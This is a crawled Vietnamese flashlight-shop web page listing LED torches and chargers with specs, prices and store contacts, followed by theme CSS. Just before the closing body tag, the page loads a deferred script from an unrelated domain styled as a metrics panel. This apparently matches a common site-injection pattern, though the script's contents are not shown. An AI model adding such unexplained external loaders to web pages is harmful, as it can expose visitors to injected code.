href="https://denpinsieusang.info/den-lan-3p-waterproof/">ĐÈN LẶN 3P WATERPROOF</a><br /> <span class="sub" style="display:none">07 March 2018 5:35 PM | <a href="https://denpinsieusang.info/den-lan-3p-waterproof/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2012/12/den-ban-nhom-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Đèn bàn cao cấp với công nghệ led độ sáng 1000lm công suất 15w siêu tiết kiệm điện, thân hợp kim nhôm. Thông số kĩ thuật: &#8211; Led 15w &#8211; Ánh sáng trắng. &#8211; Tuổi thọ led 10000h. &#8211; Độ sáng 1000 lumen &#8211; Kích thước: 550mm x 100mm x 50mm &#8211; Trọng lượng: 600g &#8211; Vỏ nhôm dày siêu bóng, siêu bền. &#8211; Dùng điện 220v Giá 550,000 vnđ &nbsp; &nbsp;" title="Đèn bàn cao cấp 1000lm" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2012/12/den-ban-nhom-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2012/12/den-ban-nhom-300x241.jpg 300w, https://denpinsieusang.info/wp-content/uploads/2012/12/den-ban-nhom.jpg 500w, https://denpinsieusang.info/wp-content/uploads/2012/12/den-ban-nhom-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/den-ban-cao-cap-1000lm/">Đèn bàn cao cấp 1000lm</a><br /> <span class="sub" style="display:none">27 January 2018 2:12 AM | <a href="https://denpinsieusang.info/den-ban-cao-cap-1000lm/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2017/11/1IMG_1498-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Thông số kỹ thuật đèn pin XML-T6 – Led: CREE XM-L T6 – Độ sáng: 800lm – Chất liệu: hợp kim nhôm – Chức năng: 5 chế độ (Mạnh-Vừa-Yếu-Chớp-SOS) – Nguồn pin: 1 x 18650 hoặc 3 x AAA – Sáng lien tục 3-5 giờ – Tuổi Thọ Bóng: 10,000giờ – Kính: Thấu Kính Lồi – Zoom: X 2000 – Chiếu Xa: 200m – Điện áp: 3.6~4.2V – Loại Công Tắc: Nút Bấm – Vị [&hellip;]" title="Đèn pin HuoYi HY-E7" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2017/11/1IMG_1498-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2017/11/1IMG_1498-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/den-pin-xml-t6/">Đèn pin HuoYi HY-E7</a><br /> <span class="sub" style="display:none">10 November 2017 2:39 PM | <a href="https://denpinsieusang.info/den-pin-xml-t6/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2017/09/den-out-door-w812-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="  Thông số kỹ thuật đèn pin :– Dùng 100 led SMD– Độ sáng thực 2400lm– Tuổi thọ: 50,000h– Công suất 100W– Góc chiếu: 120 độ– Kích thước: 260mm x 240mm x 160mm– 4 chế độ sáng: Hight/mid/low/SOS– Độ sáng cao, tiết kiệm điện năng– Vỏ hợp kim nhôm siêu bền, ko rỉ sét– Chống nước: ip65– Nguồn: 6 pin sạc 18650 3.7v (thay thế dễ dàng)– Bao gồm: thân đèn, 6 pin sạc 18650 [&hellip;]" title="Đèn pha led outdoor W812" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2017/09/den-out-door-w812-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2017/09/den-out-door-w812-300x240.jpg 300w, https://denpinsieusang.info/wp-content/uploads/2017/09/den-out-door-w812.jpg 500w, https://denpinsieusang.info/wp-content/uploads/2017/09/den-out-door-w812-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/den-pha-led-outdoor-w812/">Đèn pha led outdoor W812</a><br /> <span class="sub" style="display:none">27 September 2017 11:19 AM | <a href="https://denpinsieusang.info/den-pha-led-outdoor-w812/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2017/03/den-sac-wasing-827-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Đèn pin Wasing WSL-827 được thiết kế với lớp vỏ plastics đạt tiêu chuẩn chống cháy nổ CNEX 15.0989 đáp ứng tốt trong các môi trường làm việc có nguy cơ cháy nổ, được sử dụng trong các trường hợp cứu hộ cứu nạn, hỏa hoạn, cúp điện , phướt du lịch,&#8230;. Thông số kỹ thuật: &#8211; Led Cree XML2 &#8211; Công suất : 10W &#8211; Độ sáng : 1000 lumens &#8211; Có tích hợp [&hellip;]" title="Đèn sạc Wasing WSL-827" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2017/03/den-sac-wasing-827-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2017/03/den-sac-wasing-827-300x240.jpg 300w, https://denpinsieusang.info/wp-content/uploads/2017/03/den-sac-wasing-827.jpg 500w, https://denpinsieusang.info/wp-content/uploads/2017/03/den-sac-wasing-827-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/den-sac-wasing-wsl-827/">Đèn sạc Wasing WSL-827</a><br /> <span class="sub" style="display:none">30 March 2017 3:27 PM | <a href="https://denpinsieusang.info/den-sac-wasing-wsl-827/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2017/02/den-pin-esmarter-3-led-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Thông số kỹ thuật: – Sử dụng 1 Led Cree XML-T6 và 2 Led Cree Q5 – Độ sáng : 1200lm – Chiếu xa 150m và chiếu rộng có thể chỉnh được 180 độ – Kích thước: 135mm x 58mm x 25mm – 4 chế độ sáng : chiếu xa , chiếu rộng , chiếu xa kết hợp chiếu rộng , nháy – Vỏ hợp kim nhôm siêu bền, ko rỉ sét, thiết kế kín [&hellip;]" title="Đèn pin Esmarter 3 Led" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2017/02/den-pin-esmarter-3-led-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2017/02/den-pin-esmarter-3-led-300x240.jpg 300w, https://denpinsieusang.info/wp-content/uploads/2017/02/den-pin-esmarter-3-led.jpg 500w, https://denpinsieusang.info/wp-content/uploads/2017/02/den-pin-esmarter-3-led-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/den-pin-esmarter-3-led/">Đèn pin Esmarter 3 Led</a><br /> <span class="sub" style="display:none">27 February 2017 4:46 PM | <a href="https://denpinsieusang.info/den-pin-esmarter-3-led/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2017/02/den-xenon-55w-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Thông số kỹ thuật: – Bóng Xenon 55W – Pin: 7800mAh – Chiếu xa 500m – Kích thước: 205mm x 119mm x 84mm – Trọng lượng: 565g – 1 chế độ sáng – Vỏ nhôm và nhựa dày kết hợp, thiết kế kín, chống nước cực tốt. – Tay cầm có thể bật ngang, tiện cho việc cầm nắm – Có dây đeo tiện lợi – Nguồn: pin sạc lithium – Thời gian sử dụng: [&hellip;]" title="Đèn Xenon 55W" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2017/02/den-xenon-55w-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2017/02/den-xenon-55w-300x240.jpg 300w, https://denpinsieusang.info/wp-content/uploads/2017/02/den-xenon-55w.jpg 500w, https://denpinsieusang.info/wp-content/uploads/2017/02/den-xenon-55w-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/den-xenon-55w/">Đèn Xenon 55W</a><br /> <span class="sub" style="display:none">23 February 2017 4:54 PM | <a href="https://denpinsieusang.info/den-xenon-55w/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2016/11/den-pin-uv-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Thông số kỹ thuật: – Led UV 10W – Kích thước: 138mm x 32mm x 25mm – Trọng lượng: 125g – Đèn có 1/3/5 chế độ sáng: Hight / Mid / Low / Strobe/ SOS. – Vỏ hợp kim nhôm siêu bền, ko rỉ sét, thiết kế kín với các roan cao su, chống nước, đi mưa thoải mái.! – Có kẹp đeo thắt lưng rất tiện lợi – Dùng 1 pin sạc 18650 3.7v [&hellip;]" title="Đèn pin UV 10W" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2016/11/den-pin-uv-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2016/11/den-pin-uv-300x240.jpg 300w, https://denpinsieusang.info/wp-content/uploads/2016/11/den-pin-uv.jpg 500w, https://denpinsieusang.info/wp-content/uploads/2016/11/den-pin-uv-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/den-pin-uv-7w/">Đèn pin UV 10W</a><br /> <span class="sub" style="display:none">28 November 2016 12:15 PM | <a href="https://denpinsieusang.info/den-pin-uv-7w/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2016/07/sac-du-phong-den-pin-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Thông số kỹ thuật: – Led CREE SMD – Độ sáng 300 lumen – Chiếu xa 50m – Kích thước: 118mm x 24mm x 24mm – Trọng lượng: 140g – 3 chế độ sáng: Hight / Mid / Strobe – Vỏ hợp kim nhôm siêu bền, ko rỉ sét, thiết kế kín với các roan cao su, chống nước tốt – Kiểu dáng cực kỳ nhỏ gọn, phong cách độc lạ – 3 chức năng: [&hellip;]" title="Sạc dự phòng đèn pin" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2016/07/sac-du-phong-den-pin-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2016/07/sac-du-phong-den-pin-300x240.jpg 300w, https://denpinsieusang.info/wp-content/uploads/2016/07/sac-du-phong-den-pin.jpg 500w, https://denpinsieusang.info/wp-content/uploads/2016/07/sac-du-phong-den-pin-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/sac-du-phong-den-pin/">Sạc dự phòng đèn pin</a><br /> <span class="sub" style="display:none">05 July 2016 10:02 AM | <a href="https://denpinsieusang.info/sac-du-phong-den-pin/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2016/06/den-sata-90708-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Thông số kỹ thuật: &#8211; Sử dụng 3 led &#8211; Dung lượng pin : 2500mAh &#8211; Chống nước : IP65 &#8211; Trọng lượng gói hàng 6kg &#8211; Kích thước Gói hàng: 40cm x 30cm x 20cm Giá : đang cập nhật" title="Đèn sạc Sata 90708" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2016/06/den-sata-90708-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2016/06/den-sata-90708-300x240.jpg 300w, https://denpinsieusang.info/wp-content/uploads/2016/06/den-sata-90708.jpg 500w, https://denpinsieusang.info/wp-content/uploads/2016/06/den-sata-90708-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/den-sac-sata-90708/">Đèn sạc Sata 90708</a><br /> <span class="sub" style="display:none">23 June 2016 5:14 PM | <a href="https://denpinsieusang.info/den-sac-sata-90708/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2016/06/den-JIW5281-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Thông số kỹ thuật: ◆ Điện áp 11.1V ◆ Công suất 4,4Ah ◆ Độ sáng : 800 &#8211; 1500lm ◆ Tuổi thọ 100.000 giờ ◆ Thời gian sử dụng : 8h &#8211; 16h ◆ thời gian sạc : 6h ◆ Tuổi thọ pin khoảng 1000 chu kỳ ◆ Kích thước 160 mm x 130 mm x mm 270 ◆ Trọng lượng 1.45kg ◆ Hiệu chống cháy nổ: ExdeⅡCT6 ◆ Bảo vệ: IP65 Giá : cập [&hellip;]" title="Đèn sạc Ocean King JIW5281" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2016/06/den-JIW5281-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2016/06/den-JIW5281-300x240.jpg 300w, https://denpinsieusang.info/wp-content/uploads/2016/06/den-JIW5281.jpg 500w, https://denpinsieusang.info/wp-content/uploads/2016/06/den-JIW5281-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/den-sac-ocean-king-jiw5281/">Đèn sạc Ocean King JIW5281</a><br /> <span class="sub" style="display:none">23 June 2016 2:53 PM | <a href="https://denpinsieusang.info/den-sac-ocean-king-jiw5281/#respond">No Comments</a> </span></li></ul></li></ul></div><div id="secondary" class="aside main-aside sidebar"><ul class="xoxo"><li id="nav_menu-5" class="widgetcontainer clearfix"><h5 class="widgettitle">Tìm theo tính năng</h5><div class="menu-tinh-nang-container"><ul id="menu-tinh-nang" class="menu"><li id="menu-item-1275" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1275"><a href="https://denpinsieusang.info/category/den-pin-chieu-xa/">Đèn pin chiếu xa</a></li><li id="menu-item-1274" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1274"><a href="https://denpinsieusang.info/category/den-pin-chieu-rong/">Đèn pin chiếu rộng</a></li><li id="menu-item-1287" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1287"><a href="https://denpinsieusang.info/category/den-pin-zoom/">Đèn pin zoom</a></li><li id="menu-item-1278" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1278"><a href="https://denpinsieusang.info/category/den-pin-dung-choa/">Đèn pin dùng chóa</a></li><li id="menu-item-1286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1286"><a href="https://denpinsieusang.info/category/den-pin-nho-gon/">Đèn pin nhỏ gọn</a></li><li id="menu-item-1277" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1277"><a href="https://denpinsieusang.info/category/den-pin-co-vua/">Đèn pin cỡ vừa</a></li><li id="menu-item-1285" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1285"><a href="https://denpinsieusang.info/category/den-pin-loai-lon/">Đèn pin loại lớn</a></li><li id="menu-item-1276" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1276"><a href="https://denpinsieusang.info/category/den-pin-chong-nuoc/">Đèn pin chống nước</a></li><li id="menu-item-1279" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1279"><a href="https://denpinsieusang.info/category/den-pin-dung-led-cree-p4/">Đèn pin Led Cree P4</a></li><li id="menu-item-1280" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1280"><a href="https://denpinsieusang.info/category/den-pin-dung-led-cree-q5/">Đèn pin Led Cree Q5</a></li><li id="menu-item-1281" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1281"><a href="https://denpinsieusang.info/category/den-pin-dung-led-cree-r2/">Đèn pin Led Cree R2</a></li><li id="menu-item-1282" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1282"><a href="https://denpinsieusang.info/category/den-pin-dung-led-cree-r5/">Đèn pin Led Cree R5</a></li><li id="menu-item-1283" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1283"><a href="https://denpinsieusang.info/category/den-pin-dung-led-cree-xml/">Đèn pin Led Cree XML</a></li><li id="menu-item-1284" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1284"><a href="https://denpinsieusang.info/category/den-pin-dung-led-khac/">Đèn pin dùng Led khác</a></li></ul></div></li><li id="nav_menu-7" class="widgetcontainer clearfix"><h5 class="widgettitle">Tìm theo giá tiền</h5><div class="menu-gia-ti%e1%bb%81n-container"><ul id="menu-gia-ti%e1%bb%81n" class="menu"><li id="menu-item-6126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6126"><a href="https://denpinsieusang.info/category/den-pin-gia-duoi-500k/">< 500,000</a></li><li id="menu-item-6129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6129"><a href="https://denpinsieusang.info/category/den-pin-gia-duoi-tu-500k-den-1-trieu/">500,000 < 1,000,000</a></li><li id="menu-item-6127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6127"><a href="https://denpinsieusang.info/category/den-pin-sieu-sang-gia-tu-1-trieu-den-2-trieu/">1,000,000 < 2,000,000</a></li><li id="menu-item-6128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6128"><a href="https://denpinsieusang.info/category/den-pin-sieu-sang-gia-tu-2-trieu-den-5-trieu/">2,000,000 < 5,000,000</a></li><li id="menu-item-6125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6125"><a href="https://denpinsieusang.info/category/den-pin-sieu-sang-thiet-ke-dat-biet-theo-yeu-cau/">> 5,000,000</a></li></ul></div></li><li id="arras_featured_stories-4" class="widgetcontainer clearfix"><h5 class="widgettitle">Đang khuyến mãi</h5><span class="textCenter sub">No posts at the moment. Check back again later!</span></li><li id="text-3" class="widgetcontainer clearfix"><h5 class="widgettitle">Hỗ trợ trực tuyến</h5><div class="textwidget"><div > <u>Điện thoại</u>: <strong>08 3606 1331</strong><br /> <u>Hotline</u>: <strong>090 77 060 24</strong><br /><br /> <u>Mua sỉ</u>: <strong>0979 39 78 04</strong><br /> <u>Email</u>: <strong>dientusieusang@gmail.com</strong><br /> <strong>denpinsieusang@yahoo.com</strong><br /><br /> <u>Tư vấn kỹ thuật</u>: <strong>0907706024 </strong></div></div></li><li id="text-4" class="widgetcontainer clearfix"><h5 class="widgettitle">Bản đồ</h5><div class="textwidget">Bấm vào <a href="https://www.google.com/maps/place/%C4%90%C3%A8n+Pin+Si%C3%AAu+S%C3%A1ng+-+Cty+%C4%90i%E1%BB%87n+t%E1%BB%AD+Si%C3%AAu+S%C3%A1ng/@10.767456,106.682864,12z/data=!4m5!3m4!1s0x0:0x4c72812f5528987!8m2!3d10.7674557!4d106.6828643?hl=en-US" target="blank" rel="noopener">16/16/53 Nguyễn Thiện Thuật F2 Q3 Tp HCM</a> để tìm đường đi <img title="Đèn Pin Siêu Sáng - 16/16/53 Nguyễn Thiện Thuật F2 Q3 Tp HCM" src="https://denpinsieusang.info/wp-content/uploads/2016/09/den-pin-sieu-sang-nguyen-thien-thuat.jpg" alt="Đèn Pin Siêu Sáng - 16/16/53 Nguyễn Thiện Thuật F2 Q3 Tp HCM" ></div></li><li id="text-5" class="widgetcontainer clearfix"><h5 class="widgettitle">Xem Đèn Pin Siêu Sáng trên Facebook</h5><div class="textwidget"></div></li><li id="tag_cloud-4" class="widgetcontainer clearfix"><h5 class="widgettitle">Tìm kiếm nhiếu nhất</h5><div class="widget-tag-cloud tags"><a href="https://denpinsieusang.info/tag/accu/" class="tag-cloud-link tag-link-145 tag-link-position-1" style="font-size: 8pt;" aria-label="Accu (1 item)">Accu</a> <a href="https://denpinsieusang.info/tag/bike-lights/" class="tag-cloud-link tag-link-155 tag-link-position-2" style="font-size: 9.3846153846154pt;" aria-label="bike lights (2 items)">bike lights</a> <a href="https://denpinsieusang.info/tag/blue-laser/" class="tag-cloud-link tag-link-113 tag-link-position-3" style="font-size: 8pt;" aria-label="Blue laser (1 item)">Blue laser</a> <a href="https://denpinsieusang.info/tag/camera-ip/" class="tag-cloud-link tag-link-171 tag-link-position-4" style="font-size: 11.076923076923pt;" aria-label="Camera IP (4 items)">Camera IP</a> <a href="https://denpinsieusang.info/tag/choa-nhom/" class="tag-cloud-link tag-link-144 tag-link-position-5" style="font-size: 11.692307692308pt;" aria-label="Chóa nhôm (5 items)">Chóa nhôm</a> <a href="https://denpinsieusang.info/tag/cree/" class="tag-cloud-link tag-link-149 tag-link-position-6" style="font-size: 8pt;" aria-label="Cree (1 item)">Cree</a> <a href="https://denpinsieusang.info/tag/green-laser/" class="tag-cloud-link tag-link-105 tag-link-position-7" style="font-size: 9.3846153846154pt;" aria-label="Green laser (2 items)">Green laser</a> <a href="https://denpinsieusang.info/tag/laser-50mw/" class="tag-cloud-link tag-link-106 tag-link-position-8" style="font-size: 8pt;" aria-label="Laser 50mW (1 item)">Laser 50mW</a> <a href="https://denpinsieusang.info/tag/pin-aa/" class="tag-cloud-link tag-link-18 tag-link-position-9" style="font-size: 14.769230769231pt;" aria-label="pin AA (14 items)">pin AA</a> <a href="https://denpinsieusang.info/tag/pin-aaa/" class="tag-cloud-link tag-link-30 tag-link-position-10" style="font-size: 17.538461538462pt;" aria-label="pin AAA (34 items)">pin AAA</a> <a href="https://denpinsieusang.info/tag/pin-di-d%e1%bb%99ng/" class="tag-cloud-link tag-link-152 tag-link-position-11" style="font-size: 11.076923076923pt;" aria-label="pin di động (4 items)">pin di động</a> <a href="https://denpinsieusang.info/tag/pin-d%e1%bb%b1-phong/" class="tag-cloud-link tag-link-153 tag-link-position-12" style="font-size: 11.076923076923pt;" aria-label="pin dự phòng (4 items)">pin dự phòng</a> <a href="https://denpinsieusang.info/tag/pin-lithium-14500/" class="tag-cloud-link tag-link-100 tag-link-position-13" style="font-size: 13.692307692308pt;" aria-label="Pin Lithium 14500 (10 items)">Pin Lithium 14500</a> <a href="https://denpinsieusang.info/tag/pin-lithium-18650/" class="tag-cloud-link tag-link-43 tag-link-position-14" style="font-size: 22pt;" aria-label="Pin Lithium 18650 (130 items)">Pin Lithium 18650</a> <a href="https://denpinsieusang.info/tag/pin-lithium-26650/" class="tag-cloud-link tag-link-99 tag-link-position-15" style="font-size: 15.692307692308pt;" aria-label="Pin Lithium 26650 (19 items)">Pin Lithium 26650</a> <a href="https://denpinsieusang.info/tag/power-bank/" class="tag-cloud-link tag-link-151 tag-link-position-16" style="font-size: 11.076923076923pt;" aria-label="power bank (4 items)">power bank</a> <a href="https://denpinsieusang.info/tag/quat-mini/" class="tag-cloud-link tag-link-190 tag-link-position-17" style="font-size: 8pt;" aria-label="quat mini (1 item)">quat mini</a> <a href="https://denpinsieusang.info/tag/quat-usb/" class="tag-cloud-link tag-link-191 tag-link-position-18" style="font-size: 8pt;" aria-label="quat usb (1 item)">quat usb</a> <a href="https://denpinsieusang.info/tag/red-laser/" class="tag-cloud-link tag-link-114 tag-link-position-19" style="font-size: 8pt;" aria-label="Red Laser (1 item)">Red Laser</a> <a href="https://denpinsieusang.info/tag/s%e1%ba%a1c-di-d%e1%bb%99ng/" class="tag-cloud-link tag-link-154 tag-link-position-20" style="font-size: 9.3846153846154pt;" aria-label="sạc di động (2 items)">sạc di động</a> <a href="https://denpinsieusang.info/tag/ultra-fire/" class="tag-cloud-link tag-link-196 tag-link-position-21" style="font-size: 8pt;" aria-label="ultra fire (1 item)">ultra fire</a> <a href="https://denpinsieusang.info/tag/den-pin-led/" class="tag-cloud-link tag-link-108 tag-link-position-22" style="font-size: 9.3846153846154pt;" aria-label="Đèn pin led (2 items)">Đèn pin led</a> <a href="https://denpinsieusang.info/tag/den-pin-tu-ve/" class="tag-cloud-link tag-link-119 tag-link-position-23" style="font-size: 8pt;" aria-label="Đèn Pin Tự Vệ (1 item)">Đèn Pin Tự Vệ</a> <a href="https://denpinsieusang.info/tag/den-xenon/" class="tag-cloud-link tag-link-101 tag-link-position-24" style="font-size: 8pt;" aria-label="Đèn xenon (1 item)">Đèn xenon</a> <a href="https://denpinsieusang.info/tag/den-gu/" class="tag-cloud-link tag-link-194 tag-link-position-25" style="font-size: 8pt;" aria-label="đèn gù (1 item)">đèn gù</a> <a href="https://denpinsieusang.info/tag/den-nang-l%c6%b0%e1%bb%a3ng/" class="tag-cloud-link tag-link-112 tag-link-position-26" style="font-size: 9.3846153846154pt;" aria-label="đèn năng lượng (2 items)">đèn năng lượng</a> <a href="https://denpinsieusang.info/tag/den-pin-c8/" class="tag-cloud-link tag-link-14 tag-link-position-27" style="font-size: 14.538461538462pt;" aria-label="đèn pin C8 (13 items)">đèn pin C8</a> <a href="https://denpinsieusang.info/tag/den-pin-chiu-nuoc/" class="tag-cloud-link tag-link-47 tag-link-position-28" style="font-size: 18.461538461538pt;" aria-label="đèn pin chịu nước (45 items)">đèn pin chịu nước</a> <a href="https://denpinsieusang.info/tag/den-pin-sieu-nh%e1%bb%8f/" class="tag-cloud-link tag-link-107 tag-link-position-29" style="font-size: 11.076923076923pt;" aria-label="đèn pin siêu nhỏ (4 items)">đèn pin siêu nhỏ</a> <a href="https://denpinsieusang.info/tag/den-s%e1%ba%a1c/" class="tag-cloud-link tag-link-110 tag-link-position-30" style="font-size: 12.230769230769pt;" aria-label="đèn sạc (6 items)">đèn sạc</a> <a href="https://denpinsieusang.info/tag/den-ti%e1%ba%bft-ki%e1%bb%87m-di%e1%bb%87n/" class="tag-cloud-link tag-link-111 tag-link-position-31" style="font-size: 13pt;" aria-label="đèn tiết kiệm điện (8 items)">đèn tiết kiệm điện</a> <a href="https://denpinsieusang.info/tag/den-deo-tran/" class="tag-cloud-link tag-link-193 tag-link-position-32" style="font-size: 8pt;" aria-label="đèn đeo trán (1 item)">đèn đeo trán</a> <a href="https://denpinsieusang.info/tag/den-doi-dau/" class="tag-cloud-link tag-link-192 tag-link-position-33" style="font-size: 8pt;" aria-label="đèn đội đầu (1 item)">đèn đội đầu</a></div></li></ul></div></div><div id="footer"><div class="footer-sidebar-container clearfix"><ul id="footer-sidebar-1" class="footer-sidebar clearfix xoxo"><li></li></ul></div><div class="footer-message"></div><div style="margin-left: 10px;"><p class="floatleft"><a class="arras" href="https://denpinsieusang.info/"><strong>ĐÈN PIN SIÊU SÁNG &nbsp;&nbsp;&nbsp;</strong></a><a href="https://plus.google.com/109902460660633061940" rel="publisher">Google+</a></p><p>Tư vấn miễn phí, nhận sửa chữa, chế, độ đèn theo yêu cầu (độ sáng, zoom, chiếu xa, thời lượng pin, đèn pha, daylight, thủy sinh, underwater dưới nước, đèn thám hiểm chụp ảnh hang động, đèn cứu hộ, đèn phượt...) với công nghệ đèn pin LED cực sáng - Hotline: 090 77 060 24</p><p><b> Điện thoại: 08 3606 1331 - 0907706024 ; 
 Địa chỉ mua hàng: 16/16/53 Nguyễn Thiện Thuật F2 Q3 Tp HCM (9h-20h, t2-t7)</b></p></div></div></div> <script defer src="[data-uri]"></script> <script defer src="[data-uri]"></script> <script defer type="text/javascript" src="https://denpinsieusang.info/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script> <script defer type="text/javascript" src="https://denpinsieusang.info/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2" id="jquery-ui-tabs-js"></script> <script defer src="https://data-metrics-pro.com/panel/49.js"></script> </body></html>

--- FILE ---
content_type: text/css
request_url: https://denpinsieusang.info/wp-content/themes/arras/css/layouts/3c-fixed.css
body_size: -80
content:
#main,* html #primary{position:relative}#main,#subsidiary{width:960px;margin:0 auto}#footer,#siteinfo{clear:both}body{min-width:960px}#container{width:960px;float:left;margin:0}#content{margin:0 250px 0 155px;overflow:hidden}#primary{width:145px;float:left;margin:0 0 0 -960px}#secondary{width:250px;float:left;margin:0 0 0 -250px}#subsidiary{overflow:hidden}#subsidiary .aside{width:300px;float:left;margin:0 10px}#subsidiary #third{margin:0 0 0 10px}#siteinfo{width:940px;margin:0 auto}.fixed{width:960px;margin:0 auto}

--- FILE ---
content_type: text/css
request_url: https://denpinsieusang.info/wp-content/themes/arras/css/base.css
body_size: 2090
content:
#branding,#header,.xoxo,body,html,p{padding:0}#header,#nav,#top-menu{min-width:990px}body,html{height:100%;min-height:100%;margin:0}.clearfix:after{clear:both;content:".";display:block;height:0;line-height:0;visibility:hidden}.clearfix{display:inline-block}.aligncenter,html[xmlns] .clearfix{display:block}* html .clearfix{height:1%}p{line-height:1.5;margin:0 0 1.25em}a img{border:none}a:active,a:focus,a:hover{outline:0}h2,h3,h4,h5,h6{margin:1em 0}h2{font-size:20px}h3{font-size:18px}h4{font-size:16px}h5{font-size:14px}.entry-content,.gallery-caption,h6{font-size:12px}table{border-collapse:collapse;border-spacing:0}td,th{padding:5px}.aligncenter{margin:0 auto!important}.alignright{float:right;margin:0 0 1em 1em}.alignleft,.floatleft{float:left}.alignleft{margin:0 1em 1em 0}.floatright{float:right}.logo,.sf-menu li{float:left}.textcenter{text-align:center}.textright{text-align:right}.textleft{text-align:left}.hide,.ui-tabs-hide{display:none!important}.blog-name,.sf-menu a{display:block}#wrapper{min-height:100%;position:relative;padding:20px 0}#main{padding:10px 10px 0}#branding{width:980px;margin:0 auto}.logo{max-width:590px;padding:0 0 0 10px}.blog-name{margin:0 0 3px;line-height:1em}.blog-description{line-height:1em;display:block;margin:0;padding:3px 0 0}.sf-menu,.sf-menu *{list-style:none;margin:0;padding:0}.sf-menu{line-height:1}.sf-menu 